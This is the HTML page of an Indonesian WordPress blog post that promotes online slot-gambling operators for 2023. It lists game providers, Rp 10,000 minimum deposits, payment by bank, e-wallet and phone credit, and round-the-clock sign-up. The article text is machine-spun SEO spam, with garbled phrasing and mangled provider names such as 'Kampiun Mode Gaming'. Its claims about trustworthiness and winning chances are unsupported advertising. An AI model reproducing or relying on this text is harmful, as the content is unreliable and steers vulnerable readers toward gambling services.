var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=713' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-713 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-713" class="post-713 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Barito Kuala</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots terus jadi salah satunya permainan idola terbanyak dimainkan bettor lantaran sangat bagus. Bermain slots games telah banyak orang menunjukkan kayak apakah bahagia serta menguntungkannya. Walau begitu, keuntungan terhebat dan paling sesuai yang ada di saat main judi slots online yang pasti cuma akan dapat anda temukan sewaktu masuk pada website service judi slots online terunggul saja. Sama dengan misalkan yang dapat anda temukan dengan menunjuk link bo slots teranyar, di mana semuanya daftar judi slots terunggul 2023 yang pasti dapat anda dapati dan mainkan dengan begitu ringan didalamnya.</p>
<p>Bo slots teranyar selaku penyuplai pelayanan bermain slots terunggul tahun 2023 ada dengan memberinya semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meski sesungguhnya bermain judi slots sangat sedemikian mempermudahnya dengan adanya banyak blog judi slots online yang ada pada internet, tapi masuk pada web bo judi slots terkini dan terhebat 2023 tentu sering menjadi alternatif begitu dianjurkan. Selain membantu buat anda untuk nikmati jumlahnya sejumlah game judi slots online teranyar dan terkomplet yang luar biasa sekali, di satu segi anda juga yang bermain slots online lewat bo slots terkini akan peroleh banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Sebagai satu diantaranya pembuktian jika service judi slots online yang disajikan link bo slots terakhir dapat mengesankan, ada seberapa banyak  provider slots online sebagai partner sah dari bo judi slots terakhir dan dapat dipercaya. Akhirnya, tidak salah apabila mana macam-macam permainan slots online yang disajikan juga  lebih banyak hingga amat oke dalam memberinya kepuasan danpengalaman terunggul taruhan slots buat seluruhnya member-nya.</p>
<p>Lalu, masuk dengan bo slots teranyar serta bisa dipercaya 2023 betul-betul tak kan membuat sukar banyak pemaiin atau untuk siapa-siapa saja yang mau mencoba. Lebih-lebih lagi, service bermain slots yang didatangkan bo judislot terakhir ini selalu terbuka untuk seluruhnya pencinta slots hingga siapa-siapa saja dapat masuk didalamnya. Tidak butuh menanti lama harus jadi peserta, beberapa pemain yang mendaftarkan lantas di bo slots teranyar dan paling dipercaya juga bisa mendapati dan rasakan sendiri seperti apakah keuntungannya.</p>
<h2>Info Tentang BO Slots Terakhir dan Paling dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots terkini serta paling dipercaya 2023 lewat service judi slots terbaik pastilah bikin siapa saja slotters pengin coba secara tergabung atau main slots online didalamnya. Oleh karena itu, apabila anda mau lebih sangat percaya 100% bermain slots online dengan coba hoki terhebat di bo judi slots dapat dipercaya 2023, lebih baiknya buat anda mengetahui terlebih dulu tiap data yang memikat didalamnya. Karenanya begitu juga, anda dapat mengerti kayak apa service judi slots terbaik yang dikasihkan dan dapat memisah keunggulan dan kwalitasnya dengan kebayakan situs atau agen judi slots lain di luaran sana. Berikut kami uraikan info sekitar bo sot terkini serta paling dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terhebat</h2>
<p>Satu info yang atraktif sekali dari bo slots teranyar dan bisa dipercaya 2023 ialah tersedianya basis judi slots terbaik yang disiapkan. Beberapa provider atau basis judi slots online terhebat terus didatangkan situs bo judi slots paling dipercaya tak lain untuk mendukung kepuasan beberapa slotters atau anggota didalamnya maka dari itu main slots bisa coba peruntungannya dengan menunjuk model mana pun. Apa lagi, tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots dapat dipercaya tentunya sebagai opsi yang andal namun juga berkualitas lantaran punyai permainan slots yang sangat komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online favorite</h2>
<p>Tidak tertinggal, dari info menarik lain yang nyata berada di bo slots terakhir serta bisa dipercaya 2023 yakni permainann judi slots online idola yang disajikan didalamnya. Karena membawa seberapa banyak provider slots beken dan terbaik di industri iGaming, karena itu pasti banyak pula macam macam perjudian slots yang disiapkan bo judi slots paling dipercaya buat dapat anda coba memainkan pada dalamnya. Tapi, dari banyak sejumlah game judi slots yang disiapkan, yang pasti ada sejumlah opsi permainan slots online idola yang dapat anda memainkan pada dalamnya contohnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan sebagainya.</p>
<h2>Model bisnis</h2>
<p>Data menarik sekalian terpenting yang lain di mana pun perlu anda kenali dari bo slots teranyar serta bisa dipercaya 2023 yaitu dari cara negosiasi yang disajikan. Manfaat mendukung keluasaan atau keamanan tiap-tiap anggota dalam nikmati perjudian slots online, bo judi slots bisa dipercaya lantas jelas selalu dukungan secara pelbagai jenis metoda negosiasi yang salah satunya mencakup rekening bank, QR, e-wallet sampai cara pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Soal yang hebat pada bo slots terkini dan bisa dipercaya bukan hanya dari jumlahnya sistem deposit atau bisnis yang disajikan dengan komplet saja. Lebih dari pada itu juga, faksi web-site judi slots sendiri berikan penawaran minimal deposit yang paling dapat terjangkau dimulai dengan Rp. 10.000 supaya tiap member-nya bisa nikmati gampang dan untungnya bermain judi slots online tanpa ada butuh modal yang besar seperti yang sekian lama ini sering kali masih ada banyak didapati di beberapa situs lain. Sampai menariknya, semuanya macam pembayaran lantas yang dipakai peserta untuk deposit pula memberinya keuntungan sama berbentuk sedikitnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga info menarik seterusnya di mana penting anda kenali juga dari bo slots bisa dipercaya serta terakhir 2023 merupakan jam operasinya. Punyai jam operasional waktu 24 jam non stop, terang selalu simpel untuk bo judi slots paling dipercaya untuk dapat mendatangkan pelayanan bermain slots lebih memberikan kepuasan dan sekalian mempermudah karena bisa dicapai kapan pun untuk semua memberny. Pelayanan 24 jam pula ditetapkan bisa berikan kelapangan banyak calon anggota yang hendak masuk buat mendaftarkan account slots ringan kapan saja tanpa terhalang ketergantungan waktu kembali.</p>
<h2>BO Slots Dapat dipercaya 2023 Dan Provider Slots Gaming Terbaik serta Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional serta paling oke dalam berikan kepuasan untuk pesertanya telah jadi salah satunya keputusan dari bo slots paling dipercaya 2023. Itu dapat dinyatakan  jumlahnya provider slots gaming terbaik dan terkomplet yang didatangkan bo judi slots dapat dipercaya biar seluruh anggotanya bisa memutuskan atau permainkan tipe permainan slots opsi terbaik dari provider mana pun.</p>
<p>Website judi slots mana saja yang berada pada internet memanglah mengangkut berapa banyak provider didalamnya. Namun, apakah yang diberi oleh web judi slots yang paling dipercaya sudah pasti akan sangat luar biasa dan berkesan lebih memberikan kepuasan lantaran seluruh daftar providernya yaitu penyuplai games slots terutama dan terhebat di industri iGaming maka dari itu permainan slots juga yang didatangkan nyata semakin bervariasi. Ini daftar provider slots gaming terbaik serta terkomplet yang ada di bo slots bisa dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play menjadi salah satunya yang amat bagus yang didatangkan pelayanan bo slots paling dipercaya 2023. Hal semacam itu karena Pragmatic Play adalah provider slots gaming terhebat yang udah sukses mengeluarkan banyak permainan slots online terkomplet di mana selalu menjajakan sejumlah kelebihan. Umpamanya saja, dari sejumlah besar permainan slots online Pragmatic terus mempunyai RTP slots yang lebih tinggi maka bisa memberi kemenangan maupun jekpot dengan kesempatan yang tambah lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terbaik yang lain dapat anda coba permainkan bermainnya yaitu Habanero. Untuk anda pengagum setia judi slots tentunya akan tidak asing kembali dengar nama Habanero sebab sejak mulai kemunculannya pada tahun 2012 hingga sampai saat ini, provider slots ini udah persembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya ialah telah membawa tehnologi yang memiliki nama HTML5 untuk membikin tiap-tiap permainan judi slots online mobile friendly atau gampang untuk dimainkan lewat feature mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai opsi provider slots gaming terhebat yang lain ada pada bo slots paling dipercaya 2023 di mana punya permainan slots yang sudah komplet. Bagaimana tak, Microgaming yang udah bekerja makin lama dari provider slots lain ialah di tahun 1994 terang membuat memiliki pengalaman dalam meningkatkan banyak permainan slots yang bagus sekali. Juga, tiap apa pun type games slots keluaran provider Microgaming selalu sangat luar biasa serta memberikan kepuasan buat dipermainkan lantaran menjajakan bermacam spesifikasi bonus maupun sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Jikalau anda pengin coba kayak apa pengalaman dan hoki terunggul di saat main judi slots online di website bo slots dapat dipercaya 2023, jadi anda dapat tentukan dan mainkan sejumlah game judi slots online dari PG Soft. Karenanya PG Soft yaitu satu diantara nama basis judi slots terbaik sekarang di mana pula miliki koleksi permainan slots sampai sekitar beberapa ratus lebih. Selain tersebut, buat berikan kepuasan beberapa slotters di saat main judi slots online, PG Soft lantas terus membawa beberapa game judi slots online dengan topik mengagumkan serta amat unik.</p>
<h2>Judi Slots GMW</h2>
<p>GMW ialah nama baru di industri iGaming karena tidak lama bekerja seperti sejumlah provider lain. Tetapi walau begitu, GMW sudah amat oke dalam membentuk lumayan banyak macam-macam permainan slots online di mana semua bermainnya sudah dukungan untuk dipermainkan lewat fitur mobile dan dengan ciri-khas permainan slots yang amat inovatif yang sanggup berikan banyak pengalaman anyar pula buat banyak penjudi.</p>
<h2>Judi Slots Kampiun Mode Gaming</h2>
<p>Hebat Tren Gaming ialah provider judi slots online yang udah berkembang sangat cepat jadi vendor atau penyedia permainan slots paling besar karena jumlah banyaknya permainan slots yang didatangkan. Nama Hebat Mode Gaming atau TTG Slot kadang-kadang pula menjadi salah satunya yang banyak dicari banyak slotters yang ingin bermain slots online disebabkan dapat berikan kemungkinan menang yang besar sekali dengan sejumlah keuntungan selaku hal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terbaik lain dengan permainan terkomplet yang disiapkan oleh situs bo slots bisa dipercaya 2023 ialah IDN Slots. IDN Slots sendiri merupakan provider slots online paling besar serta amat terutama di Asia yang tentunya telah melahirkan lumayan banyak sejumlah game judi slots menarik. Bahkan juga, IDN Slots tawarkan pengalaman di saat main slots gaming yang semakin lebih meringankan lantaran seluruhnya permainan judi slots yang didatangkannya sudah menyuport dimainkan pada feature mobile.</p>
<h2>Kelebihan Pilih BO Slots Dapat dipercaya 2023</h2>
<p>Pilih bo slots paling dipercaya buat anda yang ingin bermain judi slots online terang memungkinkan dalam hasilkan sejumlah keuntungan atau kelebihan. Ditambah lagi, bo judi slots dapat dipercaya siapkan service judi slots yang unggul mulai dari jumlahnya type permainan slots yang disajikan atau dalam soal keuntungan. Disamping itu, bo judi slots dapat dipercaya pun mendatangkan pengembangan service judi slots yang sangat atraktif dengan bisa dicapai ringan, aman serta yang pasti memberinya kenyamanan sangat maksimum buat semuanya anggotanya.</p>
<p>Sehingga kalau anda tergabung dan bermain slots online lewat web bo slots paling dipercaya 2023, pasti makin lebih sejumlah kelebihan yang bahkan juga di web service judi slots online lain lantas tak bisa dapat anda temui. Agar lebih membuat anda terpikat maupun sangat percaya untuk main di dalamnya, berikut kami jelaskan sejumlah kelebihan pilih bo slots dapat dipercaya 2023 salah satunya:</p>
<p>Keringanan di saat main slots online dengan dibarengi service non-stop terbaik waktu 24 jam.<br />
Service judi slots aman dan paling dipercaya.<br />
Memberinya lebih sejumlah keuntungan bonus ataupun promosi menarik.<br />
Kepuasan saat bermain slots dengan opsi slots gaming terkomplet.<br />
Minimum deposit judi slots paling murah bersama-sama sistem pembayaran terkomplet.<br />
Daftar BO Slots Sah Terakhir Deposit Terkomplet</p>
<p>Amatlah alamiah jikalau tiap kelapangan terus bisa didapat serta dirasa tiap beberapa penjudi yang main judi slots online di web bo slots sah terakhir. Lantaran, selain terus berikan kepuasan dengan alternatif sejumlah game judi slots yang komplet, situs bo slots sah serta terkini di Indonesia pula berikan opsi deposit yang sangat komplet maka dari itu pasti akan bikin anggotanya simpel dalam permainkan perjudian slots online.</p>
<p>Sekarang ini, bermain slots sudah memang kian enteng untuk dimainkan lebih dengan makin bertambahnya model pembayaran yang dapat dipakai. Sampai, deposit lewat type pembayaran apapun itu sekarang bisa membuat anda nikmati serunya main judi slots online ditambah dengan keuntungan yang banyak bila anda memutuskan situs judi slots yang pas. Setelah itu, buat beberapa alternatif deposit terkomplet yang disiapkan service daftar bo slots sah teranyar di antaranya meliputi:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Service Terunggul 24 Jam BO Slots Paling dipercaya di Indonesia</p>
<p>Bo slots bisa dipercaya sebagai pelaksana pelayanan main judi slots online terbaik di Indonesia nyata terus memberikan dukungan sarana terkomplet yang berada di dalamnya. Umpamanya saja, untuk dapat terus mempermudah anggotanya dalam mainkan judi slots online, faksi bo judi slots mendatangkan service terpilih 24 jam yang mana itu bisa memungkinnya beberapa peserta didalamnya terhubung maupun nikmati pelayanan judi slots sewaktu-waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam tidak sekedar memberinya pemain atau slotters keluasaan untuk bisa bermain slots kapan pun. Lantaran seperti yang kami sampaikan juga awalnya, lantaran pelayanan 24 jam juga beberapa penjudi yang ingin joint lantas di bandar bo slots paling dipercaya di Indonesia bisa secara mudah mengerjakannya setiap saat. Apa lagi, pelayanan 24 jam sendiri jadi satu kelebihan yang terdapat pada bo slots dapat dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-15T22:30:58+07:00">15/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-713 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="48"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terbaik-2023-tapin/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terbaik 2023 
Tapin</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terunggul-2023-kubu-raya/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terunggul 2023 
Kubu Raya</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
